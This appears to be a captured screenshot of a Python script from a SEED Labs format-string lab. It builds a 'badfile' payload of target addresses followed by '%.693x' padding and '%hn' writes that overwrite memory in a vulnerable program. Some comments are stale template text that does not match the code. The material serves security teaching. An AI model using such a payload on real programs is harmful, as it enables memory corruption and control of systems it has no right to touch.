 targetc.py
Open
~/Desktop/SEED/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e506a
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("@@@@").encode('latin-1')
14
15 number = 0x080e5068
16 content[8:12] = (number).to_bytes(4,byteorder='little')
17 # This line shows how to construct a string s with
18 #   12 of "%.8x", concatenated with a "%n"
19 s = "%.693x"*62 + "%.729x" + "%hn" + "%.8738x" + "%hn\n"
20
21 # The line shows how to store the string s at offset 8
22 fmt  = (s).encode('latin-1')
23 content[12:12+len(fmt)] = fmt
24
25 # Write the content to badfile
26 with open('badfile3c', 'wb') as f:
27   f.write(content)